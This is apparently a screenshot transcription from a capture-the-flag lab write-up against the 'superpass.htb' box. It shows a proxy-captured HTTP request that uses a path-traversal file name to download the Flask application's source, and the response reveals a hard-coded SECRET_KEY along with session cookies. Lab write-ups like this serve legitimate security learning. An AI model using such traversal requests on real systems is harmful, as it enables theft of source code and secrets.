 Request
Pretty Raw Hex
\n
1 GET /download?fn=../app/app/superpass/app.py HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
.eJwljsFqwzAQRH9F7DkUSSvvav0VvZcQ1tIqNrhNsZxTyL9X0NMwvGF4L7i1XftqHeavF7hzBHxb73o3uMDnbtrN7Y-72
37c-XBayoDuXLfufsfmA67v62WcHNZXmM_jaaNtFWZgREP0ylbEKpmmmBDFB2mMlLilFiMGqSoyaONMOUSORSPpotWYCqs
oikplzySpUsuNfJTiU8rRQuZlqpITYdaJsHGYfKS6SBEa-rdnt-PfRuD9B50hRQ4.ZAQ59w.Vh8YsxUgPLF-0JMbjL94hM
W-VR8; remember_token=
9|8f50cc62e035672203937ef350c45d6a6780afafd9114b725dfb34ffa10cd42e92e484635b44b3f13d76ce1f6af8
18f2501684844daf93217e66ec4af933165f
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
13 import flask
14 import jinja_partials
15 from flask_login import LoginManager
16 sys.path.insert(0, os.path.abspath(os.path.join(os.path.dirname(__file__), '..')))
17 from superpass.infrastructure.view_modifiers import response
18 from superpass.data import db_session
19
20 app = flask.Flask(__name__)
21 app.config['SECRET_KEY'] = 'MNOHFl8C4WLc3DQTToeeg8ZT7WpADVhqHHXJ50bPZY6ybYKEr76jNvDfsWD'
22
23
24 def register_blueprints():
25 from superpass.views import home_views
26 from superpass.views import vault_views
27 from superpass.views import account_views
28
29 app.register_blueprint(home_views.blueprint)
30 app.register_blueprint(vault_views.blueprint)
31 app.register_blueprint(account_views.blueprint)
32
33
34 def setup_db():
35 db_session.global_init(app.config['SQL_URI'])
36
37